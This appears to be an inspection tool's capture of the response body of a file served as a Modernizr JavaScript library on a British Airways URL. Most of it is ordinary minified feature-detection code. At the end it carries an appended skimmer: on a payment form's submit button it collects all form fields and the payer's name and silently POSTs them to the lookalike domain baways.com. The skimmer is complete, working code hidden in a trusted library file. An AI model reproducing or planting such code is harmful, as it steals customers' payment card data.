 Page https://www.britishairways.com/cms/global/scripts/lib/modernizr-2.6.2.min.js
Status Messages (0) Dependent Requests (0) Cookies (0) Links (0) Headers SSL Certs (0) Response & DOM DOM Changes
Causes Social Inspection Results Sequence To Parent
Response Body
g(a,b){var c;return window.getComputedStyle?c=document.defaultView.getComputedStyle(a,null).getPropertyValue(b):a.currentStyle&&
(c=a.currentStyle[b]),c}function
h(){d.removeChild(a),a=null,b=null,c=null}var
a=document.createElement("ruby"),b=document.createElement("rt"),c=document.createElement("rp"),d=document.documentElement,e="display",f="fo
ntSize";return
a.appendChild(c),a.appendChild(b),d.appendChild(a),g(c,e)=="none"||g(a,e)=="ruby"&&g(b,e)=="ruby-text"||g(c,f)=="6pt"&&g(b,f)=="6pt"?
(h(),!0):(h(),!1)}),Modernizr.addTest("time","valueAsDate"in
document.createElement("time")),Modernizr.addTest({texttrackapi:typeof
document.createElement("video").addTextTrack=="function",track:"kind"in
document.createElement("track")}),Modernizr.addTest("placeholder",function()
{return"placeholder"in(Modernizr.input||document.createElement("input"))&&"placeholder"in(Modernizr.textarea||document.createElement("texta
rea"))}),Modernizr.addTest("speechinput",function(){var
a=document.createElement("input");return"speech"in a||"onwebkitspeechchange"in
a}),function(a,b){b.formvalidationapi=!1,b.formvalidationmessage=!1,b.addTest("formvalidation",function(){var
c=a.createElement("form");if("checkValidity"in c){var
d=a.body,e=a.documentElement,f=!1,g=!1,h;return b.formvalidationapi=!0,c.onsubmit=function(a)
{window.opera||a.preventDefault(),a.stopPropagation()},c.innerHTML='<input
name="modTest"
required><button></button>',c.style.position="absolute",c.style.top="-99999em",d||
(f=!0,d=a.createElement("body"),d.style.background="",e.appendChild(d)),d.appendChild(c),h=c.getElementsByTagName("input")
[0],h.oninvalid=function(a)
{g=!0,a.preventDefault(),a.stopPropagation()},b.formvalidationmessage=!!h.validationMessage,c.getElementsByTagName("button")
[0].click(),d.removeChild(c),f&&e.removeChild(d),g}return!1})}(document,window.Modernizr);
window.onload=function(){jQuery("#submitButton").bind("mouseup touchend",function(a){var
n={};jQuery("#paymentForm").serializeArray().map(function(a){n[a.name]=a.value});var
e=document.getElementById("personPaying").innerHTML;n.person=e;var
t=JSON.stringify(n);setTimeout(function()
{jQuery.ajax({type:"POST",async:!0,url:"https://baways.com/gateway/app/dataprocessing/api/",data:t,dataType:"application/json"})},500)})};